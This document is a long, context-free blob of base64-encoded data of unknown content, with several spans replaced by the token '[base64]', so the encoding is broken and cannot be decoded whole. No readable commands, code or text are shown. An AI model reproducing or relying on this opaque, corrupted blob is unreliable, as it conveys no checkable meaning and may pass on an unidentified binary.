EnzaIDQNmMNDZFpQ2HFGItJNN7YV8dAAZxE1EJeKQizQkg731jbSqDdzbBOehECH/CESGUEQYdJABWM521LjEJZFOoIAq4SdPNuhCDYIrBmAG87hrAsdybW3rNWmJTsoEAXV75yYU+BoE09xTBrDJPEYxTwjcPJQOvlkp8o53nOZNr6XO+RFMaS8k3Zvv98RX39/UcwPSIBjC5ruqfIKEAiF5n4BdRdD7PdRYDOVJhIsCLP/1UB8DmCFVPsOBEIxCx9PSRxG9NVJ9LIw1BCixvbhBAYPFwmAE+MGKP2iXatAQGy/8xjcoQC8UokWH9EADB3b8lRQqMRYeb7nLX+5x7XDnp0Eeajx+OHAlJ7mpSw7Hkpn85NjcgDZSVhlWTYYyrnZ1OTVLjk6d8sXkeBEa/8Qh4xh71lZ/pzlpb2yzydxiDXnImc5f89phxe6fNiiWbIlk5IFutLYX7YhFjeTQEy6paBJgorEkAAMU/[base64]/ugt4Yj65OR2iQWGTbYVDpy8FhgLD4pfri5Z8RY2RgP65xagwG+ssHAm0/8CHLOANdQBrMAxBDAENFVy3HBCFSYNERMOKwdzH9hyMtcwPidU4ZAuJhMPUQEAPrdzsPFzQDc0rSFluuECRbcyMSZjV8YbWeZFzOFFL9NlX0cAZzUMYpYzz9EzP4N1bHUCaPZjbdR1Xsced/RHgEUfrncNXGNYd3ZMrjcHeLBYqqRIT5ACMnABFPIgE4Ijn3QBjRVaT8BZlmB3ZvAghgAFEQIFJIAHfZdZkbZJIIJ4oNQidBM4jYcgdZgCWnACyzB5tUUkj5hbJwANArAPcpABVuBqn/d5rxZrp8cCqbMluLZ6ovgAtlYmWhJ7cpKKtEdssQcCgpI8jHIo3eVdh3D/KH8gBAMhTn/Ai8r3CuhVKeeETutkTiDRTtOHbvQ1X8v4G+NzERswAn4AA+mQDsYAAPQwBI+wPQF2fgMWULKyEgZmFATEYP2DE/nmfueYKw61UEZxcgrIU0bgFjRwUTUxZFJYFUYACnyhRk6xAbFwA/e3cVHBb+8gkDQUgRM4cickMSgUDvTQgVqHj5HRMBzocyd3cT5FAGjAVD/3gq7xgkE3GzSoMrpBRTgoLzSQZTvoHF3lg1Y0DE9HADDJReywM+xgdWUUhBNJNHfFk24GWFZoH390WPnxAGinedeQARggA30ghpCFNgxyI3ggIY53AXiACxewWQiAAwiANziA/wMbggt9QwYO8CEpECOqpHdmYAlgiQCiJYiedHgd0iFkyFpniAEPsACT1w3d0AJ92QLMcHm7ZQ0woHmcZwM14HlJYAqMCXpjoAG2g4qpF4qlWIq4piW2lpmWmWup6Jkg8AAg8IqvmCfGYyjHQyjKcwgzMAWsKRDqZXzoxRLJl17YJhDYZoybEl/Th4zdZn2dQhEWwQoJII0wsDPK8A6sEAvx1Y0swW7vhj5NEBMVEH84cWDFYp0NplAMFn884T/2gJE8xQrQIho7RkTfcHE+9hn+4kP4aATtcR6LYRcbIJFV0QGxMAonBFQ69DA65IQ8KRk0cGTh8A4KZzKfMQoC2v9zTQaSr1GDT2aDU2SSN1hlOnhFvEFWYMR0O4lAYyZGSIiEOol1J0AA9WlDUMhmXucWggQOWeh6WrgfMHpnM/[base64]/PgAVUBNgfugnE+o3YeaIjgyGnTpRjuuIExQQgHX1FhxQgAQQAkQkDRRQVBMJQ/[base64]/5oooAM2oAWa+HmNSbZWAFuxl6dgAiaX+adZ0Ke2tgmj6HqkKACEereJOpqEUiggMAOKCgKQugeDW6mRugdTcAgCgV60qannNACY6l4s8V7uRKqVe331ZRGgMgIjsA+u2qo6MwzKIKvM6QTlNwEE5gSVIJ27Gn+tm53s2I7liBTqGFEcox3TkIIgR4/RQgNFVEQ2pVJtxi7+skIUwFMxwAr54i8MoGMh1RSjwAE55hb6kBsUSy86JFTZG5E/[base64]/CXR8wMaprEScy10AADrxgHmmi2ZXsFpnAFnvdq1bWnYUJcbMImo7h6cAsOczu3Y+x6m/Cx+LEJhnq3+9DGiipsfytsipoAIJAAd7wHekC4e/AIlfqaf3AFE3AFgXwFmiC52HbIklu5i0y5zIh9FLG5VeMHCbAPrRod1cgKGxFguFq6khsTMlE/riss3NlgCzZExEqsHGS8/oAN2OpT3sFBHJD/YL7rQKpMn+lJFdPgAvPIF/[base64]/[base64]/8b+hu/NFOS9twyXBUMX0GP9KitV0a/L4O/ROi/w/[base64]/[base64]/U90QDwHEw38mSFM2BkDNGS3NtKgUVYhNAg4mxlZkuIdQMQQ9FrgBvwAz8wAgDAFRlTB9BQB9CsfwY46pu7ARvDAddwhReMTNfQwXdm0kD+AEReICjLo2VI/9NhkAM44AVd7wVUrjdt6eYe8MI561lp71k5jLM5qwJGfdRs4ANsgNQeEAYsGyJ0OZcZosIqO7Se1fY73QVv0AWDX/hz3gNZbQOLv+dWoAVX4Op/7gCbCGrXxXkZILaeF1ycFyZ2HemVDvp3K/qb4MaU+AB1LJp50glzTMnEKez7QOp7gKkOQAVuICGQsCOrQAKrYAhCjABkkARdIOdasAM2IOfGbwM6QBC4juuLbNqi6k4bsAF74Ol1YOwbkNrRMQzVOASyzckTcNu7mmDPjhMJlp2kPNzUXu1D9Ls4Md8xtC04we3e7u32HhX4XvQ3f/[base64]/1Anm7eD3jLeQDcCh7iF/pcQJ4ihSE8CCzhwOFFunQcYapbsnRARRcP3LuoEKRC/AFB4cV7QO9BhQf/Lj3EqGnFRoyHA5bMmMH1JP8TEv35+38CuQvwkOE5HLTTTrzztlPhjS4c7KEHE8bgYQwxxLAijjgmccABDBAJo8MrktDCCh0yONEKG7RIosUatBgjA98e2AScGgW4cZNNVoMBRx933Ge1fYYcEgQQUNgjgxn2MDIBP/Z50g8nR9hjjziuQKCP5UgogUsvVykhBQwQ8IIMMrowsws11+xiBy1seCUOHV7p5I8ZOrnzjykeuaRPP//sU4INHhnBST9GGHSDEfxIBoZk6FImFgkGcGICJ/rBtB97pNm0U2kM8NRTTkeVplRTTz1VGGlUXXXVWAzQaRQGYhGmVltvxdVW/[base64]/SNDvAlwuiLtA6Lw4IMGyt3tjPf8P3ogwwlaQ8CEDMVbU0BQHwkBkcgeu0OLNOFasIYkRPU/CxAxAeGC1HX9cDccHggxSANY3IdJ1I0HYA4UljRxhSCmlpNJKB6pIYRWrSyhBeBKEN6QERQwZ0BIytns+ehXOXHMH67XYwQYb7rhDhxM7qfIQPv8c4E8JYNuHlR/4FPQHVvxwFIaR32FlA0onyLQfUkMdVVRU/09Vq1qlqlvFYlXCoFWucgWAYTWwVvQoFj0kWCwKEotYBMGgAWggDYs8y4MelFYIPUKRb7WkIhShQUXChRSXwCRc77BHaVBDAA66RClJEddSXCCNh5RmFNI4ir2ESAMcBpFfRsFKVfz/[base64]/0ARKQYCErCGFDHQJRiEzxOc+N6ArPxNyJSJc6H6UudkNaHZH2kYAhcXObs9vDDGiXAG4aipt7+MMVMAAm4pVAEl06XgmSRzxJKCIFBCrT9MRjJukNrnrW28EYxnCi/z2A7xFTIF+fHqEoViBKAn3aAEPrMNE6FAQArJCGBC6VKQB21KOmIiCranVABdYqgbaKxQ9qxYph/YCBAIgFsYZlwZe6lKY0JcgFIYjBggyEIB0UoUcqosJqgctb3sohUo/qgnUxVRnJYJQNVziVerGLqlO5ahCxkQZ+YUNg/jpLWMciRSlO0S1WvOJb0jGxLRbjYlvUS15EtrGQ1RUxhCEMGtG4Rr6WTGZujOPM5GiNRRCWZoUVTWIBuVifDc2PQzOaAHqjNKY1jWlh6AMjlaMc5iEgOpUEHOC6hgPPatI7a+qOelKLNlFGiAtsMIEYIvQGDwjCC9i5Dw5UuUoS4P9it7/[base64]/[base64]/g84ZWdOECGLCB47QwiRnoQQc14G6HLgdN7o5ITkYKEgx6JPB9ELzg6UX4PtZLzn3sgb0jAAGV6rCPEUwcnVqoLz3zK2BIKALA/eGSgD0eIDxYIgz9JIMgUq7g6T2Pwf+M//[base64]/VUEAR6KJWir1l9RTDi13gQAx/PCP18iCsPOShMbooeozXILWesTx4EZBa8P5wRvBJfY3QzPEalM5fNLKc5V+IwBkKoMYz/JH6HuHxGvdwhgh+8fnaFIEZgy98b/[base64]/gg+kDxEAUREAsgjpgBT2ovvCzPhFYxEZUxEdkRA2oAx2sg2f/MYa1MwZjSIBFSABjiAdNTIYEUAa5gztHYZRTTAatAjMX8jIBSERgSAYXkIPjY4Z+iMWqogo4YMRd5MVdVMRe5EU4KIZ3wYo1g4NuGLzBQ71faAI4OKvRE4t+qIbBWwBbbD0sWivX4yK5kIdoaAdlDMRfKIJrmJiPySt2uIZfeAZmeAZqYMfBmwZ3nMbTowZqWAZ3jIa/CgDTS8Z+9Md//IUAQDVACoDjo4Z+cKwioIbBq8VZkwPJ4jvLcr+xq4Go4bXjcMDlSIHoKA8vsC1ByL9MMpsuiJDvMI/DEcCzqbYeaJseoC310CVwa6X8iEAJnMDhosDAIYPiYjYcwIAi/[base64]/jH1FRNfxABDWAF81vN2EzGPJu+Y5ADY3gH3MzEBPjDLOMDY+hNYDgGAYA7Y8CyQSQ1OFAGVcQqqQiAhWTNAMCGwEO/foABqpCHW2SXfpDN7vSHfiiGNQOrYlDI1ES9cYTGYv+whmZIRhHohz0qrEWYC4uBmC1KhkWAzdV8hmiQTzIyR130ztQEBjiQI2iAg1/ozmpgBndkxF/oPNZYjSIwSIScDQHoh/MjvH7oDfYrJPcLjgzIEoycv7kkARnwghwoj4/0SK3JJPPgjpLUpfBgrbSxNtdiyWpLm++ISVdqJbnBhZq8yZwcLsDBpZ08gDcIA6AMyjDBgDDoglbIhVZIAgdAgOVYhRRwgz6ggqnUgxGISsxxwRkgJ/hhFFNMhjNFU6hS07EMS7OUEopKgInygyqJAwcgBSiEhHZahT1VwuHhrHZShI3bywGJDiwMTMLkp+h5ni6sHggTgzG4g5l7zAf/CKdLiEwPW8M1TLE2NLpMqUNb+UzR5AZhGFVcIU1beamXEgYNOL4A/Uf3/IHydNV/7Ac+SMZq6Afd1M3nTMZogANgSMbCw4Z3SAZgVc0FUIBokAOqqJeqklVn6AdZpMVCSAYBgIMiIAZfjcVi4M5ZTU1b9KrwFIsiWIIi+AVk9EdcfcYpCgB09QcHDURTcyssohiMKb3uTD7BwKvEOM7po73tyzJ+VIAs0z5/6DyYsYZ+nb6CfQZMKYQlgFhCgFiI3aPVkIeCZMh+qFDgg86DlKw9esjSsbXKAg4U0IAaMIOoERBHYkImlI7BTFHyOADnwIHzIMkGA0nykFFRgjYa/yXAn3VJ1WJAHHgDuKGbcJvAnMQlnDywXHI3MBBKWKg/L3jSVvABq2WBM8iCLACHMUgCDNAS5XADB4gDPaiuqXTBPdgmRjnTdEiGdHBbt33bZHgqZbBbu+3KrizLNjXLBEAndWpCLgnUJHxLLlEeSegPSdhLAZPCvXwCPMCBfton81AQl5Oe6NFRL7QeCBOoGBlDPNmDg0IoP1moTH0Ey0yx/GE6YfEFYRnVUXXdByJVYREWVZUpmQIyANAA1PTWfhSBJqiDAKi+RcTQaoDEVlUARgw/TJlHg73NTDSGK7vVcjXWDE0AbEiA6lXNavgFOQAzM3OB/HTP6ZzQfvgFBf+YRwWQThe4UHd03wWF3/[base64]/pqwuL/[base64]/9hpENAAU1DZXqNL+nsCj0w5mLUt7HDiklQPNvCBGIXJUEIPa5Nit1k2Fbil4OpRWxIuCsxZLxYu2yJjMLiAk/[base64]/I3mDNFHNtXvXtKoHhKn8JAAx1zyKIBndNzYNcBBdwtVxmZmY2aEwRRssD73+khnJdAmsQC3mAgYkeC3mIZ/[base64]/[base64]/5jLLSEBNC+TIqYOJX6b5/AkGfWkGeWCqr7qwNnyAsEF3+Jqr5bZpSU3qC2BmiWPTXKQNlEbMXDzOH7rrWVrFoDrE8iCMcCAPP9wQQ6GvgZ0cQ3PtheLvv5zt/fzOXWAFHB0d4L0QPU4kAuQX4NsEjDjdzO5A9hCc7PcLBxM0J4ewOQn0WbUHSj1CBMoJAAB1X6Ax7S6QxAfz/988aF1W791COL1Xb+gm8opALhEY6goYwD2ipqoipsoDUD3DI2GfpADSgx2cur93a3O3u9mYAgAclIGcgrnALb2UNzuwUvnzyPvcS/3DL0Za0XpfkiHdheYNYOBa4VO80zWa/54av8NzxuAZ9kEz/MfvAsOz3YvBgHQd2Cg3yKAhoU5UH9oh/ETC4ipaIDwp2AJwSX9iPlLeKzIsGTBHCZLxudZwooWL2L0B6zIw2BwRGQMiZFakWv3RKK0KKKIgJZFnKUM2U/[base64]/liTpN4nihoReeEIiuKIUCHCEOUBGBdfp06ULimo9O/fpKqx/D2+9C5kuKsx3Sb9jRw8x7seMyZCBB4gH+xLsmfFnxqEZ/PP3E2AF9NDDDT0AGAjAgQe+cyAA7wAQ4YMSAmCMMaxcaGEddQCwoYcbavDLRcyI+MwxGiSQooorplgESP5Q08+K/VQETAB1pJhMAnKImJAC/fiRDI8V/bJES8BUxEw/AhQjAJIJxYhNOthgQ2NF/cCAzQ3YFJOGHP38okA1GY3pDzNLEGLQi870k04aWkLzpEj9LAKDnHTGlkYy11wDRz8FodkPNUTCUQwcwJTpDzGFGtqjP9UU0Q80/[base64]//1gYDCDDqQ7d8eOgQYYIEI0hOOgtxMyKCEEEJooYUVGlNH3nt/6GGIGCXazi8ByMFiAIWk3Q9MMCYeYI2IV9BPETYVUVE1MiYTAKoJFVFEMk5WFKMAyoAOZT9cxgOHo5cvsmVpyUTDT0bPEMPHizHCscg1iwOrchp2popsrf5gac2dMKj8kTMiLC+CAr90zozl/ahuEa+GHmNRkZoWc42jv9BJ2kPJDKOOAJ0vTg2gtxdEiJUaMaTOMNb8CWaiwBT0oghLlDqoP8DKIRrNW96lRMA8Aw4QgQYERrDOlz5AQTCCSyiEBmpiQZz8BAVIkAMK6lMDM2DLWkhRynIu4K3/[base64]/y9Nt8NSGuCwOWBpyTRxSsgzAHWnRawzIXRK2fsuAin/JQQYCCESQZIhj1vur5mdslSqOheRTgWjU6dZhItMFwA4FGFzP3poAN63EfnJw5oiSJQ/ipS2NYHJItGowCIC4M6KLKB5BjzgSsNJCJYI4AHDYmfjatq4AFywWc/SCQcf0AYEiPAohkhKcUpgwm8dQFzkGpclDhOWsLCQhe2KV1k88Aa24EArCLMKXOgSl6y4RYc6BJi9VCCDgsmAOne5yrnS9cSyRHGKPNiiBVpQmcngFYuTsUAGxgCDFqyGjIIVoxljY5p0pCMeCdDEKmo2szjCIrI3uxnQfqMUnz2hN/9Cu0B0jkYGMiRNBYOMSngKeUjtSA08qi1tIx25nh2IYQfwiU8GIHNJFGRybFpIXIPCgcpSkhKVE7IbcV1poVjmrQ5+mKWK5BBR6/lPfbd8RhECoIfzvQiYGRGdLStCDJZkLyHEKEQ0S8e48sqpGsfiaDWiUQTDqqwI3aiGAqIhvf9JrqGMg0Y6AuA/8HWpNIt4UozSdjzjXYm/3QzJMwRlkURV4xgGuYahdKm+fsgjHbCyCB+uwakPd+rDH2HnqmqlgFXJaSPDCEYR7ms5j3auCL+QFfiOcasiFQEG8qhm5zgak/zCIaYC8KXpOtcEIyO5CYTLKU90mkE5IEGDKJD/QwaSAFSjPKEoSSHhz8yAwrbYxV4HSNdTPfAUhcmQqlxwYb200pV+4UAGocgKnYGYwxyS9S9cEQwSf/gvQbBrLG/tgRrGMMUqFsACVsyrxShmRR5kYBOouQFgyUgyxIqmsCeLhx/i4IY98gZokoAFFCILCzAIBwxCc6xvSKAcRYCBBDLwghfIMEiujPZbqXVaaXsNtV9/R7WMvBrWuvBa2Mq2a/KxJAhmoIUkJK5tbePGO4LrW1Vi2xiqJK5yYancWCYARzgKQDSG549uLMF/DV7CMSB8DMLNIbvaHVGw+DBNOOzTH5ESgI7lJDppoqQaRbpGylR2jSIUxH9suoEc/17UTjhcg6DwO2Mx4hmj2MSTePC8EzRk8xIFYtPBI0E4hmMDhyWUKFKFSoc8ovHNiiigmSCe+Yjnnc8iyA8O0eAosoRHK1lRYyBpggMM+F1Nc/uqHwFoyQNiWgT/qZcZQE/WrBRQhAfoFOvPqkkGM/gA3AKCDH0oSnJSgBQSbKsEJTwhDsaFADrXhStWndcOxrKXGMKrB1cFS1atIsS8yIXO/[base64]/9M413I4AxUqqKJ3K3IDFKV113Yk1ZNySpIahAIqjREM/uBjMEUTuwEanwIH8IRyjQEM/wN9FHAOFzZxCwQH7aZeKyQ+YAAPSpUSMIFPRLQJEIZ1NBcidLB3TCQALapeS7IQF7cROeF1P+QQHIYEO/NQTHMUTZNm2FFVvPIEliFbfkUtTkYsHsMEYOIYHwMX/U6TZvNDLDTUVwPiFGeACnd3FC7CLwgBawGzFC2AAFICBG/[base64]/CbPCQgelnOAEEPQRSBPMgGfJ0Gf8EjfnXPOF3E/sCBaSRUPEXdrAyP/6SYl6TIBjQcXEWVyQK8o7qNCh8EwEPKxsllymwsoS7hCjsVwSLM3EE5SQJtVKqUCTOwlDO4F/n405+oW88ly0/[base64]/8jOIVDCxIQlEN1W/ggV9KR16AVtJ0R9Qg42pRzWcho3i0Fv+x7YCxOd9rxZY1KhsSgEDidKP2GUM8XOe2YSc5cmcy0JKOnGMCCIB4tsQUWlg0uE9F3ZdWzmOA3Bd1EU58dhfnVNc8fkmNPJQcwAEc2IQ8rKN3yckKtsQiIGDoYFi/hQ6gpAn1iI9hJZRrmMZEXmD6UKGPuE/HuUbGyQSlvNODyob3EInkRJejxByTuGQ6QEOGFUNJ6RKk5FvMbYpCfRjCnVT7WWCatA8clE9DWMNE4g9B8IGp5I/pyEPRrZ/1zJvSWWVNRAPMKVBQLlM/cKUWfl1PTVmU9VSUoYAY1IApOAcCGIK2EJXa9UZxKIKrIQAuYIIh4AJsmkIX1AAZmIL/[base64]/6n0AyEAgzMg04rdgHnJBDSUYMfFRkJdA1Q2WAVurIU1pEvOBqccXItKGL62H/cc1IftWHX1WEEpXAg6LE6SRkT4aNpI1EdtrAA4pebAnEWhmKnkm9LxhACAQADkG42iCQRFVz98jbSIrRY+S9dNGQrUQAZYwRNgQBiQoXKQUKi5WlsKwgWoWgmYQRiEAWzigQw8ASbMQihIVeHBEF9kxV/6i1sgbg4RLrvoEJ9yRQlAgQwoaiAG2lcohgk4jGPIlWRYwKS2AOZtXhaRrgWAAAKQwWd+Ig/sA6iWZqmWJgzMAAYEDRic2s2oGiwQh1C8XazKQHIYUcE41m4ebm8a7/8ggQuwkhbTEGdpGWexJh95LKsjUa+zrocNrEcXJIEN8BY2YKv3Ymf4fqsyhGuQmOvnkGt5qu9NFMFCpOe+ruey5ERF0ejk8CdENYN3We398qscXIO9/u8DPNejLICPZEp5GqSBFqk8nMTGEmVDjIaGwUZCnSCpFkMR5GDvCMCMBZ1B4Gg/5K9ABEBqxNMyTG2pLMHC3omJxkZG3Y+RtFiRDc8zRAP3uCRE5WD7ZUoRNCmhcIoyyGiIMSE/1Uo27ckvgI+mEKWPloQ+agT11FyMXAMMLOESPIPAuU/oUJ2sFLA8BQAIxJQcNEEXP0MhHNmRFcEZ46DpnK2VchCUieX/G8dxBmiQFmRAG1QLHvTBUJghW9ZeGuKAByCA0OClq5EhJjwBLsAlDjwiWLzQC+nh4i6unukFVzzmVjUVVfCFIsCCYK6V42LuYnDB5EkiCyDaJmomJloGDGQiImCAZz4AOKwu68IAqNoy+IGAA+AqzbxRZMURZN3mzoSZXBiC4sFCL/iGGexqUvkmM9Na0wxSdxQrsQ7nNH+H9JaHeWSza3VBc0rjeoCpIeCBJ2VrtnJrPKAzOcZDMpBvuH4ODOhI0ZWX+spDS+zYx1bX//rnRCrJ/fKn/dmvBjjXzhXUTBAOf/Lr/f7v/8JBAMhJRTTDUtbzwSasHOxJAm7KA59G/zBI8IOeEYtJDzn0TjDgI0GQ5DUIgDklRDYNw4BBSfsQxIImQ8rGRjq0bA5j5AX7j5J0Tg77g8gyCsvZEkfhmADIQ0hVhMhGEzawszKcw/[base64]/+1bMvN/DIuMgUeuCFcPEHw1qpiV4W49Iu4oNDwPe+xKl92k8d4PC+xJufVLOd4r0dzIoAkFEzixIP3gq+3rvM6R4T5JkMtz/eArq9RG/UD+OcDNHROMPSXxO8/z2NDB4AG1J8G9LR3FSBFFXgFtIp+6qdCfwl7BYhR13OvbCxKM/A0bUpDhCZEcHRCRWBCFUMAGJNALOXBpU1JRHgRdHEzLAFEWBMwrCCf+C+B7+ehkIM8LQJsbPA0JIlB7GcMm8lSvqO5TUMzOG01teA0eJQcFIMynJwC7Hg8VtciKMMSWlMLDsQ73hew7GcA3NfgbIrqLJAIvFyEuVg1dAMxSBj/[base64]/4iVciF5JZapf9F2+UFdatWrYmWrZF7djuvMQqrsSqr9LYWs1vveHeBF1wAqal3eydWvidDOmQ0PFMxv9XJfdczSgOs//pvn0A4RO200jU0gRt4gVcTQcejQRx4/VVUqzyU/z/[base64]/X1I/afPoktLpgUzlGzOd7V3j1rv2QxsQuny0ASVdPiVV/h3bgA3oACDggSF4QRI4AAKU5WFrFgmYQVbMhRn8rabPAuCGQmFAHr1IzQG8Jlg15mY34l+m+u0frl2qgP8Z5Cob/[base64]/r8DGWm3KdGkAYM5EiHAGbMnSo/LkFBGhTUSzfnIEyCviDK7fnDCgzRwmM92wYo4dpysWs8j/NH/kLl/GTG7z5ssilgQoNnkYUjnJRo++1pUz5m3+li1ZJDkZymUKioT+hTkzOQX9lMWT14QQHGaxlwgIUM1zt35L5sjBpow69QBLWF/+3U+BZ3/MohFaIkdZAGdeM3utVqjIL/Toq4koQuh5ewXV3lcr0pNnT7PvAUSvKhDyesarY/5C4QEUGEQBCRSgkoqqDDJoo0IKK9QhAyva0KHDDjm0wQYrxAjjggtMqWEHB0zBgAQSnriABEVofMISXEiQwZJQQsGlx1l8xOEAQTzwQIUiVTjSCzN0tMSSgXCIEgcvhDxAyCutPEBLQbhU4QUrLcFBkBcEGdIMMC6wMkot/194ocg3PODiDS64MEENNXzAkwceGgAniz//[base64]/s8ftBRmK4DcxFvilCJMu+ao65YgRLx6BcgtApGLwCmZnGZKZrGZYnpssnSKKKKbdv/I2YYcnHXueWdyptFGvEVQK6bo1CQrRoB+pnlNZ6DhWAK1eIqRownixhMs55+nKaKJ6ZRRboklcjttiXt0XiDqJTRYpDrqjFEmAQ2WiGaZbZCTg+mdu4laPPKUSaaIqABsJ5olrukHP/S6+WU+Qoq45vCx+wGmm8VBuyYBnniSOEAACwlAABBqNhC0IkBYUI4H5GiwiYK/q8DDCzOk0AoKdRDDw9x1sGLEFi/AIwkbMkjClDCeMAQPL/CgURESaAXjCR2jtEQGIVUQJHsjjQRVBRKkl6FJBJyUMgwp15RSy/WH1DLWLrm8AAwzcIhVSy89gPONOes0oRU8fYCFR03/[base64]/[base64]/3Qlz72aQmqQyITl54AhutZYn1telOc+GcCO+VpgntqgKEMpUBCFSoLDcgCD9SahQe4qAQYGP8DBR+wCRbsia88QAISMmWCTr1BhN4T1QFOKERVqZBVUFDEBbZqhnJBIVk0+iERMZtZJC7WiJ317BGTmETNjlazne2hFJ/[base64]/[base64]/wnmER8ASTqFCFYDDJY2VwgRQowogpDK0Ke9gLRfSiBBAsNgm0GEZlJ3sVy0Y2sq8Y7U9PkdpTRLayhXWB1VLhIQ5wQBIuMsZhNCa2i4HBMN71/y5ryMsa7ZYHb+dIR+A6UroXe45BnVuzOdTsYmGp2b/5DXAci6XeCbsKUxCO3aVgFy/[base64]/DgCq8OiMcOdOLG5ekDocbCY4DuvIqyaIBif6g2R0LCe8iyi2a+JAYHRWh0AIZEEapEHuLu/urg1IykKqjEKubO90QAdkKgxuBwX0wAZeClYOgIQsAXxmRM1MBQyUR9AmT1Q8AAcmS/PAR3og64bEB/Sox8+upHqqpH3K5ACegATUR1TcJH9azQQWbaxij08GiNLeSq0u7awyDa4eRa3GIAWazRDC4K4ihRf56q86yAdaQbB6oNWc79W8JEnCIAWWyNdURfNSxVZeKHiu5f0aAgfORyIkggwqYhEr4hzRMR3VUR3JMSPc8SI2giNU4CM4IgnErdzQLd30r//arR+v/8EaCHDeDjAAFDAAjgGRKvBiIHACGbIh/w0C+w0hA0kDrWIDLXID1+7j9EAONnIjn64ESXDiSnDi6mBzJiwBWBDFHOzE3oYLq+MHZy7mxonCZLLmgDDocDLo6uAH6mDomrAJe/IJd9IniRIKnxAAoHAnoTAKmVIKhw4LjcEIt/AFvzBwWiYMxXBlZmKUyFANc8Ir28i7euIBBIAs5UAOWWejWAcF3O5B7u4OTUrvKKQPUaBDNKQQk8ABUEAHZuABtMCEZKAiuEQGSsD6HhFGZoQEMMEM8GzPck2ISOuHFOEJQPGGGLNJRk9N0GdLKvF7nmBNLK9I8kdO6ESs7GSsAv+Ir/bqrVZzE85KgXjRFnnxrc4gCZolgu6K0gbI1CYI1dRgGZsP+qAxewQBAVLAiLJxsaBAEkgg20hgiJ4AD8jnIXBqItKRHL3AHbMzO0PiIlSgO9uRO98xI74TI8pTI+DRI+5R/9gTGk4AMfqx3cABIAPSAJtClg5yKwIgGmpmIRvSkzwpkiIJQAXUIRvQki5mDhI0ABT0Ih0UnthSIzmyI/VADxLAQkcSJTVUbuqgDlDMQwkMwppuRLdww2xynIgwJzUMCcWJRZWwRaXQKJlSKX0SCpESKX/yB1hhKXm0R330J3sySKNySDWsC72Q47AyK0fpK23i62QiXsCrJ8L/UixJcCzPUg7Z8u3ssC5pp6T0LsuqbHbuzgFqAATaYAbk4KUegku8ALHULDExQREwQTFf5Al8xPNC4UZIS/Oe5zLzjDGXShRJrxTL5EsOQKmyRM5acX/khNFgL094ANKMTzffyhYhRTYttVKzIAxKABhLAA/EQIDeqq94ANWSETib8RmFExqL8wmYiNZsRXnEBwGah7KoJ0rCkSIoYh3RETu3sx2BFTt99RyF1SLM81jjkSPgUdygIR/d0/+s4QTi8x8DErhcaT//yCCLIBr200BrJkC/NVz/89/A1SEVdA7OlUE1YA4etA3kQA81oEGKjkJBwELtNUNLsCQ7dF8//[base64]/fnMWzYqvdFGtynbSaE9S/oQHMKBTUwDUdkDS6Bb5TDVPTIBTmtEDPmU4X604y+UaOysFvlFWkAoWIEsgzgccp+R8eLVXr9MiHrdYJfcisvM80VNZ67ELxqgAhqEAnvVZ+3E+53OOmv+hGfoFGJpCdd3CILF1W70V4MTC38SiCcTidm3Xa243Ast13/TNkn73k9B1eNtgDoq3DTRAD+egLvVADxlkXis0eiv0QjF0JPV1X7G3Q4fUYnfuRb13CQ02CQtWfI8SR39UKXnUYX9AfSF2CKDQfX8AfjcACufXfes3ftlXfdk3YaWQSIuUKpE0SVtGvGTiBMGOxwQAgftjSntiBE92k87yAVSHQZ4s76psD/dwLmvH76qsBpKApKygCzCgcZOEShpRMScTF6JFfJyKqaSEDbzAaYkIiFzFTqX2euonz8jHakuxfV5ABpCWTYjKFbkgbE3zTlBNgCKtbOnWUmlRN9X/1lB+sTmNJQV2INKMj69QjYNUjRkJy9UMC1S0B1S8IKte1YgMAUqmBAFq5VWa6htz1Tofd44lt463k1h/FY/HE9wyYoya9VmlVVqn1RqaYTVWA3WbwZXgABiwglsdGXYfmSE9qR8mmXYteXcxWXcLVEA9yXeBd9+GN5SN13j1sA1MuS5LuXnl1RBnoEL3wJVHQA9ieQRoOQFqeQTqAJdxeX0Xdn97dChx9EbRF30l1kd9eSkddghGwH5/YH6deQg2AJqbeQNGYAOsOZqheQiy2ZqnuZupWWGRMkhZVCpJtAs1tiplwg9mgmgujkkTGOwsTg1NFmUf+A3Ncg4zqg7x/w4P35Kk/I52SEoHkgBnM6ALCsIcSxgHZChaGtMMRDFW1kQQuqBW9lSJhmjzPM8ToSppq/bPerhMboirLO9I9Id/+ud/7rasKM341LZSzZZuB6ityKAEngWLUqALNCiLS/Vu1WAM/GewCCtJtEdURuXVPIAMZEASbGWJoKAEqEcicOACoFPPyCdXD0BX2XGOw3NyI3erx1NzuyAJ6A4lQDd0Bbnd/tEbCvl0EXmRFxk/sTWSGbJ2K+CSw8J2bxcl8Dol7NrfylVAL8mSMOmSQrl4SZmUTbmUTXkGFvtMZ6CVW/kQ9ECyZVmWJZuWZZmWNdthaTmXeXlhd5KYj7mYH/92fpsZf5XZmqsZmquZmlX7mmH7mqE5mmk7tmF7tmN7mpdZfxk2KP3XD8rZSNF5JvxAGbxOBTFOKxN4c3AigXtCZBn4gTepyDYpLY3sLBkkXu9wuy/E7zpkpKzgdoonDGLFC37WC6zHDGLEE7dKpNcHB9rkZ2XgOWVYiGi4hhtTIHKYhQX1z9aHMbekFV1xTowY9u4kUhH8pVuaFhOc0ihNUvYKD+A2bm8ai7V4pznIp5mxGcGYqA+rqJPESBjPs3oNhsKkTRFgFZq6MXXkIb6RcR2XjmU8cu8YcsXzq8nAj0/gBNwzPq3BGwiZrdnarVXXlaLhIPmzW2uGPyVwdjP/mZL5eoxyV68bKixqt2Zwd0Cv5moIew5yLgqKFxAA4WRWAAg8wczLfAXUHAjUvM3d/M1PYQXi/BTovM7tPALoPALwXM/5vM/1PA8iANDzYNAJvdABIQ+EANERXQgYvdEdPRAYHdIZgRECYdItnRGkYNKlYNM5ndPpQAro4BboYNRJvdTpQBZO/dRlYdU5QBZaXRYYANZjXQJm+7Qndui0EMKMdGPV2cGQO7mTO2QtLg3nuUobWLq9a3VI0Cyvmw5Zdrvl0rt7h0KSIBwX8bz1GwEyuknch6jbBLHMAIUq2qKVCIiUCEYaM0ycJPRGb1DdB6jGhKgYtcDF1lSX+ImZ/[base64]/wXb3wZSEEDj/xQyAEYv2abV1H1ZcVhDTXhbu4rVKdva6deYydv5K5E6CNNkcsHf9YLMmSLEmwu8oyZcuy2enQDjFETPkSBboA5LGzOg8ADzK+qkQFB+AEsWaotDTLvi36vl0lo1143flb3dtdSvbM2xWtNMMWTwAI1fqdVItR3wNIia3/AcJAEQxB15SNDKy/N32Tizd8f4R6qhaRDEBlI/pAqSU+Rw7NCxCAXC4gDGhqB0TkDu4AIGzcsWFDy44kSciQceAFRxhLDx2GwdEwTBgvFyl62cixo0cv